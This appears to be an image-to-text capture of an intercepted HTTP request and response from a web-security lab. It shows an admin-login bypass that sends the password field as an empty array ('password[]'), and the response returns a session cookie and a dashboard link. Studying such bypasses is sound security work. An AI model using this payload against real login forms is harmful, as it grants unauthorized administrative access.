 Request
Pretty Raw Hex \n
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.100.27
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://192.168.100.27
10 Connection: close
11 Referer: http://192.168.100.27/admin/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password[]=""
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Feb 2022 18:48:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh;
expires=Wed, 22-Feb-2023 18:48:30 GMT; Max-Age=31536000
5 Vary: Accept-Encoding
6 Content-Length: 91
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
</head>
12 <body>
13
14 Welcome! </br>
Go to the <a href="dashboard.php">
dashboard
</a>